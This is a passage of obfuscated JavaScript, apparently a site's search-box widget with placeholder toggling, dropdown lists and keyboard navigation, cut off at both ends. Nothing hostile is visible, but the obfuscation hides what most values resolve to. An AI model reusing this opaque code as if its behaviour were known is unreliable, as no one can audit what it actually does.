_0x12293c[_0x9a8876(0x126e,'\x23\x4a\x79\x26')](_0x565d08,_0x22e313);},'\x5a\x6f\x71\x64\x57':_0x12293c[_0x101e19(0x1990,'\x70\x28\x71\x29')],'\x45\x41\x70\x74\x4b':_0x12293c[_0x101e19(0x1a01,'\x39\x40\x66\x53')],'\x56\x69\x70\x4f\x47':function(_0x16e2fa,_0x1ec272){var _0x1a77c8=_0x101e19;return _0x12293c[_0x1a77c8(0xef6,'\x6a\x2a\x4e\x66')](_0x16e2fa,_0x1ec272);},'\x79\x54\x51\x78\x4f':_0x12293c[_0x101e19(0x1aa4,'\x77\x4d\x4c\x4b')],'\x45\x45\x52\x52\x4c':_0x12293c[_0x101e19(0x447,'\x25\x32\x65\x26')],'\x74\x46\x4f\x4e\x4a':function(_0x2fa500,_0x260ddd){var _0xfd780=_0x101e19;return _0x12293c[_0xfd780(0x83c,'\x69\x4c\x4c\x72')](_0x2fa500,_0x260ddd);},'\x70\x6c\x65\x63\x66':_0x12293c[_0x101e19(0xd22,'\x72\x56\x5e\x7a')],'\x51\x69\x43\x50\x57':function(_0x1b208d,_0x943848){var _0x3e3c07=_0x101e19;return _0x12293c[_0x3e3c07(0xe64,'\x33\x6a\x5a\x4d')](_0x1b208d,_0x943848);},'\x4e\x5a\x4d\x41\x62':_0x12293c[_0x101e19(0x67c,'\x28\x62\x47\x28')],'\x62\x71\x56\x46\x43':_0x12293c[_0x101e19(0x630,'\x41\x24\x73\x2a')],'\x70\x4e\x4e\x47\x66':function(_0x252134,_0x5a5927){var _0x54e480=_0x101e19;return _0x12293c[_0x54e480(0x54b,'\x6f\x24\x75\x49')](_0x252134,_0x5a5927);},'\x78\x42\x65\x6e\x78':_0x12293c[_0x101e19(0x5ba,'\x40\x25\x4b\x74')],'\x44\x49\x54\x68\x46':_0x12293c[_0x101e19(0x1b95,'\x39\x40\x66\x53')],'\x52\x77\x4c\x53\x78':_0x12293c[_0x101e19(0x122f,'\x40\x25\x4b\x74')],'\x6b\x45\x45\x77\x4d':_0x12293c[_0x101e19(0x17f1,'\x46\x4d\x51\x36')],'\x51\x53\x6a\x52\x70':_0x12293c[_0x101e19(0xb4d,'\x5a\x40\x6f\x58')],'\x73\x65\x4b\x42\x63':function(_0x3e6186,_0x5b1563){var _0x2e8f2d=_0x101e19;return _0x12293c[_0x2e8f2d(0x126c,'\x74\x53\x6d\x5d')](_0x3e6186,_0x5b1563);},'\x7a\x4f\x57\x47\x62':function(_0x6531c3,_0x530628){var _0x537556=_0x101e19;return _0x12293c[_0x537556(0xafa,'\x33\x6a\x5a\x4d')](_0x6531c3,_0x530628);},'\x5a\x4d\x6e\x5a\x67':_0x12293c[_0x101e19(0x18ec,'\x70\x28\x71\x29')],'\x79\x4f\x63\x75\x59':_0x12293c[_0x101e19(0x1ba3,'\x28\x62\x47\x28')],'\x68\x64\x48\x72\x6f':_0x12293c[_0x101e19(0xdf8,'\x4d\x69\x6c\x61')],'\x53\x6a\x74\x44\x63':_0x12293c[_0x101e19(0x1a22,'\x61\x43\x77\x74')],'\x79\x6b\x6c\x41\x48':_0x12293c[_0x101e19(0xb25,'\x40\x43\x6c\x5d')],'\x76\x54\x61\x67\x73':function(_0x17aca4,_0x1b03b2){var _0x4ef5ff=_0x101e19;return _0x12293c[_0x4ef5ff(0x873,'\x6e\x48\x63\x73')](_0x17aca4,_0x1b03b2);},'\x47\x44\x77\x74\x53':_0x12293c[_0x101e19(0x7b4,'\x4d\x33\x6b\x54')],'\x46\x4b\x77\x45\x55':function(_0x4b44ab,_0xd03eaf){var _0x11fa90=_0x101e19;return _0x12293c[_0x11fa90(0x370,'\x28\x62\x47\x28')](_0x4b44ab,_0xd03eaf);},'\x44\x66\x76\x67\x63':function(_0x5de30c,_0x523a9f,_0x55678e){var _0x4f4bca=_0x101e19;return _0x12293c[_0x4f4bca(0x8c0,'\x28\x62\x47\x28')](_0x5de30c,_0x523a9f,_0x55678e);},'\x6c\x57\x76\x44\x4d':function(_0x4ee754,_0x358509){var _0x11096d=_0x101e19;return _0x12293c[_0x11096d(0xb1d,'\x51\x46\x53\x66')](_0x4ee754,_0x358509);},'\x74\x69\x73\x78\x7a':function(_0x5a10ab,_0x321401){var _0x53f131=_0x101e19;return _0x12293c[_0x53f131(0x144c,'\x6e\x48\x63\x73')](_0x5a10ab,_0x321401);},'\x76\x4d\x76\x44\x65':function(_0x2d3d22,_0x31ef61){var _0x1b10f7=_0x101e19;return _0x12293c[_0x1b10f7(0x1644,'\x46\x4d\x51\x36')](_0x2d3d22,_0x31ef61);},'\x54\x48\x6b\x7a\x61':function(_0xde9892,_0x5ee438){var _0x2737ea=_0x101e19;return _0x12293c[_0x2737ea(0xf04,'\x70\x28\x71\x29')](_0xde9892,_0x5ee438);},'\x54\x52\x76\x73\x4b':function(_0x13294f,_0x107369){var _0x45347d=_0x101e19;return _0x12293c[_0x45347d(0x1790,'\x4b\x79\x71\x24')](_0x13294f,_0x107369);},'\x4d\x45\x54\x75\x5a':function(_0x32f57a,_0x2fe96f){var _0x2767fa=_0x101e19;return _0x12293c[_0x2767fa(0x247,'\x63\x6e\x5e\x6f')](_0x32f57a,_0x2fe96f);},'\x51\x6e\x70\x79\x4d':_0x12293c[_0x101e19(0x1a8a,'\x69\x36\x76\x6b')],'\x64\x78\x5a\x6e\x76':_0x12293c[_0x101e19(0x9d5,'\x5a\x40\x6f\x58')],'\x6e\x46\x68\x45\x66':function(_0x1f679f,_0x40ddd1){var _0x47dc10=_0x101e19;return _0x12293c[_0x47dc10(0xdfe,'\x46\x21\x74\x77')](_0x1f679f,_0x40ddd1);},'\x74\x6b\x71\x65\x66':function(_0x4b2e72,_0xbfc817){var _0x1ad8e3=_0x101e19;return _0x12293c[_0x1ad8e3(0x151a,'\x51\x46\x53\x66')](_0x4b2e72,_0xbfc817);},'\x53\x7a\x62\x44\x69':_0x12293c[_0x101e19(0x54e,'\x4b\x79\x71\x24')],'\x41\x53\x64\x64\x47':_0x12293c[_0x101e19(0x1dad,'\x72\x56\x5e\x7a')],'\x57\x76\x4e\x4f\x71':_0x12293c[_0x101e19(0x17b,'\x6f\x70\x5b\x39')],'\x61\x65\x69\x47\x52':_0x12293c[_0x101e19(0x18d7,'\x74\x53\x6d\x5d')],'\x6e\x76\x56\x7a\x4f':_0x12293c[_0x101e19(0xb50,'\x39\x40\x66\x53')],'\x6e\x6b\x51\x7a\x69':function(_0x4efed8,_0x459d43){var _0xb17727=_0x101e19;return _0x12293c[_0xb17727(0x4ac,'\x26\x4f\x78\x33')](_0x4efed8,_0x459d43);},'\x6e\x65\x52\x58\x53':function(_0x2c9d03,_0x576eb3){var _0x521641=_0x101e19;return _0x12293c[_0x521641(0x124b,'\x52\x44\x49\x77')](_0x2c9d03,_0x576eb3);},'\x56\x57\x53\x62\x4b':function(_0x33fd77,_0x4bb47d){var _0x37adce=_0x101e19;return _0x12293c[_0x37adce(0x1b93,'\x26\x4f\x78\x33')](_0x33fd77,_0x4bb47d);},'\x7a\x4d\x47\x78\x58':_0x12293c[_0x101e19(0xd2b,'\x74\x53\x6d\x5d')],'\x74\x70\x5a\x68\x78':function(_0x46523a,_0x583ba0){var _0x3f28d7=_0x101e19;return _0x12293c[_0x3f28d7(0x562,'\x74\x53\x6d\x5d')](_0x46523a,_0x583ba0);},'\x71\x55\x55\x4a\x4c':_0x12293c[_0x101e19(0x609,'\x6f\x24\x75\x49')],'\x6e\x43\x79\x70\x42':_0x12293c[_0x101e19(0x919,'\x63\x65\x73\x79')],'\x61\x6d\x56\x71\x70':_0x12293c[_0x101e19(0x1a28,'\x77\x4d\x4c\x4b')],'\x50\x5a\x59\x64\x76':_0x12293c[_0x101e19(0x1dec,'\x39\x40\x66\x53')],'\x57\x74\x55\x77\x4f':_0x12293c[_0x101e19(0x11d0,'\x40\x25\x4b\x74')],'\x7a\x48\x6e\x55\x41':_0x12293c[_0x101e19(0x666,'\x6d\x32\x50\x45')],'\x56\x68\x77\x51\x4d':function(_0x1b6be1,_0x62a0f9){var _0x1e6150=_0x101e19;return _0x12293c[_0x1e6150(0x1307,'\x46\x21\x74\x77')](_0x1b6be1,_0x62a0f9);},'\x78\x51\x64\x72\x70':_0x12293c[_0x101e19(0x199d,'\x6f\x70\x5b\x39')],'\x4b\x6b\x66\x73\x43':_0x12293c[_0x101e19(0xe7a,'\x7a\x67\x46\x26')]},_0x251eab=_0x12293c[_0x101e19(0x1138,'\x74\x53\x6d\x5d')]($,_0x12293c[_0x101e19(0x13bc,'\x56\x77\x29\x24')]),_0x3ccede=_0x12293c[_0x101e19(0x19ff,'\x70\x28\x71\x29')]($,_0x12293c[_0x101e19(0x1212,'\x47\x65\x57\x54')]),_0x1e24f2=_0x12293c[_0x101e19(0x12c7,'\x6f\x24\x75\x49')]($,_0x12293c[_0x101e19(0x105a,'\x5a\x59\x34\x79')]),_0x5bd236=_0x12293c[_0x101e19(0x57b,'\x4b\x79\x71\x24')]($,_0x12293c[_0x101e19(0xc9b,'\x51\x46\x53\x66')]),_0x30512f=_0x12293c[_0x101e19(0x18af,'\x4b\x79\x71\x24')]($,_0x12293c[_0x101e19(0x678,'\x6d\x32\x50\x45')]),_0x8a4168=_0x5bd236[_0x101e19(0x6fd,'\x47\x65\x57\x54')](_0x12293c[_0x101e19(0x357,'\x41\x24\x73\x2a')]),_0x4fc4d3=_0x5bd236[_0x101e19(0x14ad,'\x40\x43\x6c\x5d')](_0x12293c[_0x101e19(0x20f,'\x7a\x54\x29\x45')]),_0x3b592=_0x5bd236[_0x101e19(0x147b,'\x6e\x6f\x56\x6d')](_0x12293c[_0x101e19(0x3cf,'\x39\x40\x66\x53')]),_0xe2a065=_0x5bd236[_0x101e19(0x1141,'\x40\x25\x4b\x74')](_0x12293c[_0x101e19(0x1d82,'\x41\x24\x73\x2a')]),_0x3f07d5=_0x5bd236[_0x101e19(0xfb5,'\x4d\x33\x6b\x54')](_0x12293c[_0x101e19(0x3a0,'\x74\x53\x6d\x5d')]),_0x3a1932=_0x3f07d5[_0x101e19(0x1794,'\x5a\x40\x6f\x58')](_0x12293c[_0x101e19(0xf9d,'\x4c\x26\x66\x66')]),_0x1e8d75=_0x3f07d5[_0x101e19(0x9b5,'\x7a\x67\x46\x26')](_0x12293c[_0x101e19(0xd35,'\x4f\x55\x55\x6a')]),_0x43c181=(0x0,_0x32a781[_0x101e19(0xbd3,'\x25\x32\x65\x26')])(0xfa),_0x24cc8d=_0x12293c[_0x101e19(0x15e0,'\x70\x28\x71\x29')]($,_0x12293c[_0x101e19(0x1e32,'\x51\x46\x53\x66')])[_0x101e19(0x1e0,'\x38\x49\x2a\x73')](_0x12293c[_0x101e19(0xf89,'\x5a\x40\x6f\x58')])?_0x12293c[_0x101e19(0x194f,'\x56\x77\x29\x24')]($,_0x12293c[_0x101e19(0x5bd,'\x7a\x54\x29\x45')])[_0x101e19(0x1e8,'\x40\x25\x4b\x74')](_0x12293c[_0x101e19(0x1d28,'\x4f\x55\x55\x6a')])[_0x101e19(0x18b3,'\x7a\x67\x46\x26')]():_0x12293c[_0x101e19(0x10ac,'\x4f\x55\x55\x6a')],_0x2fbd95={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':_0x8a4168[_0x101e19(0x18a9,'\x4b\x79\x71\x24')](_0x12293c[_0x101e19(0x3ac,'\x61\x43\x77\x74')]),'\x68\x6f\x74':_0x8a4168[_0x101e19(0x80e,'\x56\x77\x29\x24')](_0x12293c[_0x101e19(0x12fb,'\x23\x4a\x79\x26')]),'\x61\x75\x74\x6f\x77\x6f\x72\x64':_0x2736a8[_0x101e19(0x4c3,'\x52\x44\x49\x77')][_0x101e19(0x498,'\x28\x62\x47\x28')]};_0x12293c[_0x101e19(0x8d9,'\x38\x49\x2a\x73')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0x1f3,'\x6a\x2a\x4e\x66')],_0x12293c[_0x101e19(0xa17,'\x46\x21\x74\x77')],function(_0x469671){var _0x51021f=_0x101e19;if(_0x30512f[_0x51021f(0x18e7,'\x40\x25\x4b\x74')](_0x4cce57[_0x51021f(0x1697,'\x7a\x67\x46\x26')]),window[_0x51021f(0x1e44,'\x6a\x51\x7a\x59')])return!0x1;var _0x584885=_0x4cce57[_0x51021f(0x17fd,'\x77\x4d\x4c\x4b')]($,_0x4cce57[_0x51021f(0x243,'\x4c\x26\x66\x66')]);_0x4cce57[_0x51021f(0xea8,'\x23\x4a\x79\x26')]($,this)[_0x51021f(0x5b6,'\x7a\x67\x46\x26')](_0x4cce57[_0x51021f(0x1308,'\x32\x5a\x30\x66')])||(_0x584885[_0x51021f(0x4e2,'\x7a\x54\x29\x45')](_0x4cce57[_0x51021f(0x36c,'\x63\x65\x73\x79')],!0x1),_0x4cce57[_0x51021f(0x1ac7,'\x69\x4c\x4c\x72')]($,_0x4cce57[_0x51021f(0x1688,'\x5a\x59\x34\x79')])[_0x51021f(0xde4,'\x6e\x6f\x56\x6d')](_0x4cce57[_0x51021f(0xede,'\x69\x4c\x4c\x72')],!0x1)),_0x4cce57[_0x51021f(0x155e,'\x61\x43\x77\x74')]($,this)[_0x51021f(0x19b1,'\x5a\x40\x6f\x58')](_0x4cce57[_0x51021f(0x16bf,'\x46\x4d\x51\x36')]),_0x469671[_0x51021f(0x1095,'\x33\x6a\x5a\x4d')]();}),_0x12293c[_0x101e19(0xd17,'\x46\x4d\x51\x36')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0xe59,'\x47\x65\x57\x54')],_0x12293c[_0x101e19(0xce4,'\x40\x43\x6c\x5d')],function(_0x2ead00){var _0x5f19f9=_0x101e19;if(_0x12293c[_0x5f19f9(0x2f7,'\x4d\x69\x6c\x61')](_0x12293c[_0x5f19f9(0x671,'\x4d\x33\x6b\x54')],_0x12293c[_0x5f19f9(0x1747,'\x63\x65\x73\x79')])){var _0x464138=_0x4f471d[_0x5f19f9(0x17a7,'\x40\x43\x6c\x5d')](_0x28d96d);_0x169ee8[_0x5f19f9(0x88e,'\x23\x4a\x79\x26')](_0x464138);}else{if(window[_0x5f19f9(0x69f,'\x23\x4a\x79\x26')])return!0x1;var _0x2e196d=_0x12293c[_0x5f19f9(0x289,'\x6f\x24\x75\x49')]($,_0x12293c[_0x5f19f9(0xa2e,'\x56\x77\x29\x24')]);_0x12293c[_0x5f19f9(0xec0,'\x7a\x67\x46\x26')]($,this)[_0x5f19f9(0xcc7,'\x6a\x51\x7a\x59')](_0x12293c[_0x5f19f9(0x474,'\x5a\x59\x34\x79')])||(_0x12293c[_0x5f19f9(0x255,'\x6e\x5a\x73\x71')]($,_0x12293c[_0x5f19f9(0x1a0c,'\x38\x49\x2a\x73')])[_0x5f19f9(0x1883,'\x4b\x79\x71\x24')](_0x12293c[_0x5f19f9(0x8cb,'\x77\x26\x4e\x37')])[_0x5f19f9(0x583,'\x23\x4a\x79\x26')]('')[_0x5f19f9(0x56a,'\x77\x26\x4e\x37')](_0x12293c[_0x5f19f9(0x1227,'\x63\x6e\x5e\x6f')]),_0x12293c[_0x5f19f9(0x7cd,'\x52\x44\x49\x77')]($,_0x12293c[_0x5f19f9(0x53d,'\x69\x4c\x4c\x72')])[_0x5f19f9(0x1d19,'\x5a\x59\x34\x79')](_0x12293c[_0x5f19f9(0x11f2,'\x38\x49\x2a\x73')]),_0x2e196d[_0x5f19f9(0x4e2,'\x7a\x54\x29\x45')](_0x12293c[_0x5f19f9(0x1c4f,'\x40\x25\x4b\x74')],!0x1),_0x12293c[_0x5f19f9(0x19b3,'\x46\x21\x74\x77')]($,_0x12293c[_0x5f19f9(0x16ed,'\x6f\x41\x78\x69')])[_0x5f19f9(0x1258,'\x70\x28\x71\x29')](_0x12293c[_0x5f19f9(0x11f8,'\x4d\x69\x6c\x61')],!0x1)),_0x12293c[_0x5f19f9(0x15b4,'\x4f\x55\x55\x6a')]($,this)[_0x5f19f9(0x151f,'\x63\x6e\x5e\x6f')](_0x12293c[_0x5f19f9(0x64b,'\x40\x25\x4b\x74')]),_0x2ead00[_0x5f19f9(0x87c,'\x4d\x69\x6c\x61')]();}}),_0x12293c[_0x101e19(0x57f,'\x6c\x65\x29\x4c')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0x675,'\x4d\x33\x6b\x54')],function(){var _0xc26c59=_0x101e19;_0x12293c[_0xc26c59(0xe63,'\x72\x56\x5e\x7a')]($,_0x12293c[_0xc26c59(0x14dd,'\x6a\x2a\x4e\x66')])[_0xc26c59(0x1a7e,'\x46\x21\x74\x77')](_0x12293c[_0xc26c59(0x157f,'\x74\x53\x6d\x5d')])&&_0x12293c[_0xc26c59(0x248,'\x23\x4a\x79\x26')]($,_0x12293c[_0xc26c59(0x1022,'\x59\x70\x28\x57')])[_0xc26c59(0xde1,'\x6a\x51\x7a\x59')](_0x12293c[_0xc26c59(0xf76,'\x7a\x54\x29\x45')],!0x1),_0x12293c[_0xc26c59(0x188e,'\x7a\x54\x29\x45')]($,_0x12293c[_0xc26c59(0x1c69,'\x47\x76\x58\x40')])[_0xc26c59(0x1de7,'\x63\x6e\x5e\x6f')](_0x12293c[_0xc26c59(0x1a4f,'\x6e\x5a\x73\x71')])&&_0x12293c[_0xc26c59(0x12e6,'\x40\x43\x6c\x5d')]($,_0x12293c[_0xc26c59(0x198e,'\x69\x36\x76\x6b')])[_0xc26c59(0x1d46,'\x5a\x59\x34\x79')](_0x12293c[_0xc26c59(0x12a1,'\x52\x44\x49\x77')],!0x1);});var _0x514b6f,_0x127e5d,_0x8d5a34,_0x586037,_0x20c419,_0x2aabe6={'\x74\x6f\x67\x67\x6c\x65\x50\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72':(_0x586037=_0x4fc4d3[_0x101e19(0x15f0,'\x33\x6a\x5a\x4d')](_0x12293c[_0x101e19(0x1312,'\x4f\x55\x55\x6a')]),_0x20c419=_0x4fc4d3[_0x101e19(0x985,'\x4c\x26\x66\x66')](_0x12293c[_0x101e19(0x61c,'\x6e\x48\x63\x73')]),function(_0x4c9253){var _0x2e40cd=_0x101e19;_0x4fc4d3[_0x2e40cd(0x195a,'\x39\x40\x66\x53')](_0x12293c[_0x2e40cd(0xfa7,'\x63\x6e\x5e\x6f')],_0x4c9253?_0x20c419:_0x586037);}),'\x61\x63\x74\x69\x76\x65\x53\x65\x61\x72\x63\x68':function(_0x12678a){var _0x9f6c36=_0x101e19,_0x41d640={'\x46\x4e\x73\x67\x78':function(_0x429c06,_0x39f5cc){var _0x27ff53=_0x3908;return _0x12293c[_0x27ff53(0x11a8,'\x4f\x55\x55\x6a')](_0x429c06,_0x39f5cc);},'\x48\x74\x63\x4c\x7a':_0x12293c[_0x9f6c36(0x98b,'\x63\x65\x73\x79')],'\x74\x69\x68\x44\x4f':function(_0x4f6643,_0x3ad658){var _0x1301c9=_0x9f6c36;return _0x12293c[_0x1301c9(0xaeb,'\x63\x65\x73\x79')](_0x4f6643,_0x3ad658);},'\x64\x76\x62\x7a\x6a':_0x12293c[_0x9f6c36(0x1339,'\x65\x28\x29\x74')],'\x75\x4a\x62\x68\x57':_0x12293c[_0x9f6c36(0x1419,'\x74\x53\x6d\x5d')]};if(_0x12293c[_0x9f6c36(0x106c,'\x5a\x40\x6f\x58')](_0x12293c[_0x9f6c36(0x43a,'\x28\x62\x47\x28')],_0x12293c[_0x9f6c36(0x1651,'\x56\x77\x29\x24')]))_0x12678a?(_0x5bd236[_0x9f6c36(0x1b09,'\x4d\x33\x6b\x54')](_0x12293c[_0x9f6c36(0x1544,'\x23\x4a\x79\x26')],!0x0),_0x3ccede[_0x9f6c36(0x13fd,'\x6e\x5a\x73\x71')](_0x12293c[_0x9f6c36(0x19d3,'\x6f\x24\x75\x49')])):(_0x5bd236[_0x9f6c36(0xb9f,'\x41\x24\x73\x2a')](_0x12293c[_0x9f6c36(0x17c7,'\x77\x4d\x4c\x4b')],!0x1),_0x3ccede[_0x9f6c36(0x1311,'\x4d\x33\x6b\x54')](_0x12293c[_0x9f6c36(0xee4,'\x47\x76\x58\x40')])),_0x12293c[_0x9f6c36(0x125e,'\x40\x43\x6c\x5d')](!0x1,_0x12678a)&&(_0x12293c[_0x9f6c36(0x1e4c,'\x6a\x51\x7a\x59')]('',_0x4fc4d3[_0x9f6c36(0x600,'\x46\x21\x74\x77')]())&&_0x4fc4d3[_0x9f6c36(0x1c4d,'\x6f\x24\x75\x49')]('')[_0x9f6c36(0x137b,'\x26\x4f\x78\x33')](_0x12293c[_0x9f6c36(0x1964,'\x69\x36\x76\x6b')]),_0x4fc4d3[_0x9f6c36(0x1ea,'\x6e\x48\x63\x73')]());else{var _0x3b53ef={'\x76\x48\x6d\x74\x62':function(_0x2fa897,_0x2ced1e){var _0x5f3abf=_0x9f6c36;return _0x4cce57[_0x5f3abf(0x1d54,'\x65\x28\x29\x74')](_0x2fa897,_0x2ced1e);},'\x61\x6e\x56\x77\x48':_0x4cce57[_0x9f6c36(0x1103,'\x46\x21\x74\x77')]};new _0x49d9a7[(_0x9f6c36(0x24a,'\x7a\x54\x29\x45'))](''),_0x4cce57[_0x9f6c36(0xf4e,'\x59\x70\x28\x57')](_0x2f82f2,_0x4d830a)['\x6f\x6e'](_0x4cce57[_0x9f6c36(0x16f6,'\x32\x5a\x30\x66')],_0x4cce57[_0x9f6c36(0x19bf,'\x6d\x32\x50\x45')],function(){var _0x502e97=_0x9f6c36;(0x0,_0x34595c[_0x502e97(0x520,'\x28\x62\x47\x28')])(0x400)||_0x41d640[_0x502e97(0x1374,'\x6e\x6f\x56\x6d')](_0x2c4dbb,_0x41d640[_0x502e97(0x10cb,'\x52\x44\x49\x77')])[_0x502e97(0xc10,'\x30\x25\x56\x73')](0x12c);}),_0x4cce57[_0x9f6c36(0x1b9f,'\x6e\x6f\x56\x6d')](_0x31b512,_0x800b8f)['\x6f\x6e'](_0x4cce57[_0x9f6c36(0x18b5,'\x7a\x54\x29\x45')],_0x4cce57[_0x9f6c36(0x1773,'\x56\x77\x29\x24')],function(){var _0x2ea7a2=_0x9f6c36;(0x0,_0x5bb16d[_0x2ea7a2(0x17e5,'\x26\x4f\x78\x33')])(0x400)||_0x3b53ef[_0x2ea7a2(0x178c,'\x4b\x79\x71\x24')](_0x20c613,_0x3b53ef[_0x2ea7a2(0xbd6,'\x46\x4d\x51\x36')])[_0x2ea7a2(0xa7b,'\x7a\x67\x46\x26')](0x12c);}),_0x4cce57[_0x9f6c36(0x80d,'\x63\x6e\x5e\x6f')](_0xdc26c0,_0x34dc75)['\x6f\x6e'](_0x4cce57[_0x9f6c36(0x169a,'\x69\x36\x76\x6b')],_0x4cce57[_0x9f6c36(0x1bca,'\x52\x44\x49\x77')],function(){var _0x4c63c5=_0x9f6c36;_0x41d640[_0x4c63c5(0x4c8,'\x47\x65\x57\x54')](_0x3557e5,_0x41d640[_0x4c63c5(0x16ef,'\x41\x24\x73\x2a')])[_0x4c63c5(0xbc6,'\x6d\x32\x50\x45')](_0x41d640[_0x4c63c5(0x337,'\x47\x65\x57\x54')]);}),_0x4cce57[_0x9f6c36(0x265,'\x4d\x69\x6c\x61')](_0x4cce57[_0x9f6c36(0x8d6,'\x5a\x40\x6f\x58')](_0x347c0c,_0x4cce57[_0x9f6c36(0xda1,'\x46\x21\x74\x77')])[_0x9f6c36(0xa3f,'\x40\x25\x4b\x74')](),0x73)&&_0x4cce57[_0x9f6c36(0x7c9,'\x26\x4f\x78\x33')](_0x23263c,_0x4cce57[_0x9f6c36(0x1d2,'\x23\x4a\x79\x26')])[_0x9f6c36(0x186b,'\x6e\x6f\x56\x6d')](_0x4cce57[_0x9f6c36(0x9d4,'\x6c\x65\x29\x4c')],_0x4cce57[_0x9f6c36(0x96c,'\x4c\x26\x66\x66')]);}},'\x74\x6f\x67\x67\x6c\x65\x44\x72\x6f\x70\x4c\x69\x73\x74':function(_0x312a7a){var _0x29ebc1=_0x101e19;_0x4cce57[_0x29ebc1(0x220,'\x39\x40\x66\x53')](_0x4cce57[_0x29ebc1(0xdd8,'\x5a\x40\x6f\x58')],_0x312a7a)?(_0x3a1932[_0x29ebc1(0x13cc,'\x6e\x48\x63\x73')](_0x4cce57[_0x29ebc1(0x4f4,'\x72\x56\x5e\x7a')]),_0x1e8d75[_0x29ebc1(0x183,'\x77\x26\x4e\x37')](_0x4cce57[_0x29ebc1(0x1697,'\x7a\x67\x46\x26')])[_0x29ebc1(0x1305,'\x46\x21\x74\x77')]('\x61')[_0x29ebc1(0x1cc,'\x46\x4d\x51\x36')](_0x4cce57[_0x29ebc1(0xed2,'\x6e\x5a\x73\x71')])):_0x4cce57[_0x29ebc1(0x13b5,'\x46\x21\x74\x77')](_0x4cce57[_0x29ebc1(0x512,'\x4d\x69\x6c\x61')],_0x312a7a)?(_0x3a1932[_0x29ebc1(0x17f3,'\x63\x6e\x5e\x6f')](_0x4cce57[_0x29ebc1(0x55d,'\x7a\x54\x29\x45')])[_0x29ebc1(0x1141,'\x40\x25\x4b\x74')]('\x61')[_0x29ebc1(0x1bd9,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x29ebc1(0x21e,'\x47\x76\x58\x40')]),_0x1e8d75[_0x29ebc1(0x593,'\x51\x46\x53\x66')](_0x4cce57[_0x29ebc1(0x1dba,'\x32\x5a\x30\x66')])):_0x4cce57[_0x29ebc1(0x180f,'\x6a\x2a\x4e\x66')](_0x4cce57[_0x29ebc1(0xc59,'\x40\x25\x4b\x74')],_0x312a7a)&&(_0x3a1932[_0x29ebc1(0x51e,'\x6a\x51\x7a\x59')](_0x4cce57[_0x29ebc1(0xedf,'\x6e\x6f\x56\x6d')])[_0x29ebc1(0x1ec,'\x77\x4d\x4c\x4b')]('\x61')[_0x29ebc1(0x1bce,'\x65\x28\x29\x74')](_0x4cce57[_0x29ebc1(0x20b,'\x70\x28\x71\x29')]),_0x1e8d75[_0x29ebc1(0x333,'\x6e\x5a\x73\x71')](_0x4cce57[_0x29ebc1(0xe34,'\x47\x76\x58\x40')])[_0x29ebc1(0xb23,'\x32\x5a\x30\x66')]('\x61')[_0x29ebc1(0x9e3,'\x47\x76\x58\x40')](_0x4cce57[_0x29ebc1(0xd91,'\x6d\x32\x50\x45')]));},'\x66\x6f\x63\x75\x73\x44\x72\x6f\x70\x49\x74\x65\x6d\x42\x79\x4b\x65\x79\x62\x6f\x61\x72\x64':function(_0x306dd5){var _0x167e41=_0x101e19,_0x2141be={'\x6c\x63\x6e\x49\x66':function(_0x3c4678,_0x562cd5){var _0x1e9dbe=_0x3908;return _0x4cce57[_0x1e9dbe(0x1d1f,'\x30\x25\x56\x73')](_0x3c4678,_0x562cd5);},'\x59\x74\x53\x73\x53':_0x4cce57[_0x167e41(0x733,'\x41\x24\x73\x2a')],'\x55\x42\x67\x66\x44':_0x4cce57[_0x167e41(0x124c,'\x63\x65\x73\x79')],'\x69\x49\x59\x44\x76':_0x4cce57[_0x167e41(0x221,'\x4f\x55\x55\x6a')],'\x56\x77\x76\x45\x71':_0x4cce57[_0x167e41(0xe3c,'\x46\x4d\x51\x36')],'\x77\x49\x42\x62\x61':_0x4cce57[_0x167e41(0x15d4,'\x7a\x54\x29\x45')],'\x76\x42\x74\x55\x4a':function(_0x326433,_0x3ef00e,_0x20aede){var _0x3b900f=_0x167e41;return _0x4cce57[_0x3b900f(0x13f5,'\x5a\x59\x34\x79')](_0x326433,_0x3ef00e,_0x20aede);},'\x61\x64\x4c\x57\x54':function(_0x186577,_0x3307c2){var _0x56ff63=_0x167e41;return _0x4cce57[_0x56ff63(0x98e,'\x6a\x2a\x4e\x66')](_0x186577,_0x3307c2);},'\x53\x49\x52\x53\x7a':_0x4cce57[_0x167e41(0xdd1,'\x6c\x65\x29\x4c')],'\x4d\x71\x6d\x66\x71':function(_0x319d20,_0x108979){var _0x36ab30=_0x167e41;return _0x4cce57[_0x36ab30(0x7f9,'\x7a\x54\x29\x45')](_0x319d20,_0x108979);},'\x79\x4d\x59\x77\x6c':_0x4cce57[_0x167e41(0xbb4,'\x74\x53\x6d\x5d')],'\x71\x43\x4e\x4e\x4e':function(_0x416df1,_0x310d7e){var _0x37d40b=_0x167e41;return _0x4cce57[_0x37d40b(0x1cbc,'\x56\x77\x29\x24')](_0x416df1,_0x310d7e);},'\x6c\x76\x4f\x75\x61':function(_0xc02a1e,_0x5afc34){var _0x3a9ab3=_0x167e41;return _0x4cce57[_0x3a9ab3(0x1e4b,'\x7a\x54\x29\x45')](_0xc02a1e,_0x5afc34);},'\x62\x51\x66\x46\x43':function(_0x44d6cd,_0x3e70f6){var _0xb02a52=_0x167e41;return _0x4cce57[_0xb02a52(0x251,'\x51\x46\x53\x66')](_0x44d6cd,_0x3e70f6);},'\x6c\x4b\x70\x43\x61':_0x4cce57[_0x167e41(0x41d,'\x63\x6e\x5e\x6f')],'\x64\x4f\x49\x64\x61':_0x4cce57[_0x167e41(0x152e,'\x30\x25\x56\x73')],'\x4b\x5a\x6d\x75\x70':_0x4cce57[_0x167e41(0x8c1,'\x40\x25\x4b\x74')],'\x48\x5a\x56\x75\x6d':_0x4cce57[_0x167e41(0x6c2,'\x6e\x5a\x73\x71')]},_0xbe858c=_0x3f07d5[_0x167e41(0xc9d,'\x59\x70\x28\x57')](_0x4cce57[_0x167e41(0x1296,'\x6f\x24\x75\x49')]),_0x55a9d9=_0xbe858c[_0x167e41(0x6b7,'\x70\x28\x71\x29')](_0x4cce57[_0x167e41(0x73a,'\x23\x4a\x79\x26')]);if(_0x4cce57[_0x167e41(0x2d4,'\x63\x65\x73\x79')](0x0,_0xbe858c[_0x167e41(0x1707,'\x39\x40\x66\x53')])){if(_0x4cce57[_0x167e41(0xa62,'\x4d\x33\x6b\x54')](_0x55a9d9[_0x167e41(0